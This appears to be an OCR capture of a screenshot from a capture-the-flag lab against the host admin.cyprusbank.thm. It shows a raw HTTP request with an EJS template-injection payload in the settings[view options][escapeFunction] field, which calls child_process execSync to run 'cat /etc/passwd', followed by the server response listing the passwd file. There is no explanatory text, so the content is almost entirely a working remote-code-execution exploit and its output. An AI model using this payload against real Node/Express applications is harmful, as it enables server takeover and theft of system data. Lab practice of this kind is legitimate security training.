 1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 180
4 Cache-Control: max-age=0
5 Origin: http://admin.cyprusbank.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://admin.cyprusbank.thm/settings
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3Axeznl4jny_TiVzmR7B-ULBn2IlY8vdbb.ai0GUCCkx3dPCysznd2%2BbJAr4LANe
Lf%2FeAopbupGC%2B8
15 Connection: keep-alive
16
17 name=a&settings[view options][client]=true&settings[view
options][escapeFunction]=1;return
global.process.mainModule.constructor._load('child_process').execSyn
c('cat /etc/passwd');
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 25 Jul 2025 18:05:10 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1606
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"646-2VPyVfWBwTttgR+UPG6l4Z/qPOk"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin